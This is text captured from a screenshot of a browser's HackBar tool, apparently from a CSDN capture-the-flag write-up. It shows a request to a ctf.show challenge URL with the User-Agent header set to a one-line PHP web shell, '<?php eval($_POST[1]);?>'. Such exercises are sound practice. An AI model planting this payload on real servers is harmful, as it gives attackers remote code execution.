 Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://14c3002e-eaa4-41d1-99c1-4ad7c059552b.challenge.ctf.show:8080/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Name Value
Body User-Agent <?php eval($_POST[1]);?>
CSDN @TT13UG